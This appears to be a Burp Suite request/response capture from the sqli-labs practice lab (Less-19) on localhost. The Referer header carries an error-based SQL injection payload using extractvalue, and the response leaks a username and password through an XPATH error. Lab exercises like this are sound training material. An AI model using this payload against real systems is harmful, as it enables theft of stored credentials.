 Go
Cancel
<
>
Target: http://127.0.0.1
?
Request
Raw
Params
Headers
Hex
POST /AAsqli-labs/Less-19/ HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.81
Safari/537.36
Referer: ' and extractvalue(1,concat(0x7e,(select concat(username,password) from users where id=2),0x7e)) or '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
uname=admin&&passwd=admin
Response
Raw
Headers
Hex
HTML
Render
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 127.0.0.1<br><font color= "#FFFF00" font size = 3 ><br>INSERT INTO `security`.`referers`
(`referer`, `ip_address`) VALUES ('' and extractvalue(1,concat(0x7e,(select concat(username,password) from
users where id=2),0x7e)) or '1'='1', '127.0.0.1')</br></font><font color= "#0000ff" font size = 3 >Your Referer is: ' and
extractvalue(1,concat(0x7e,(select concat(username,password) from users where id=2),0x7e)) or
'1'='1</font><br>XPATH syntax error: '~AngelinaI-kill-you~'<br><br><img src="../images/flag.jpg" /><br>
</font>
</div>
</body>
</html>